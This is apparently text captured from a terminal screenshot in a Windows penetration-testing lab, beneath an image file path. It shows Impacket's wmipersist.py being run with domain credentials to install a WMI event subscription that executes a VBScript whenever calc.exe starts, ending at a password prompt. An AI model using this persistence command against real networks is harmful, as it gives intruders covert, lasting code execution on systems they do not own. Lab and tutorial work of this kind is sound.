 adastra@LA-NA: ~/tools/Hacking/networkHacking/impacket/examples
adastra@LA-NA: ~/tools/Hacking/networkHacking/impacket/examples 90x23
Impacket: python3 wmipersist.py AD-THEHACKERWAY/pedro@192.168.1.95 install -name ASEC -vbs
test.vbs -filter 'SELECT * FROM __InstanceCreationEvent WITHIN 5 WHERE TargetInstance ISA
"Win32_Process" AND TargetInstance.Name = "calc.exe"'
Impacket v0.9.24.dev1+20210906.175840.50c76958 - Copyright 2021 SecureAuth Corporation
Password: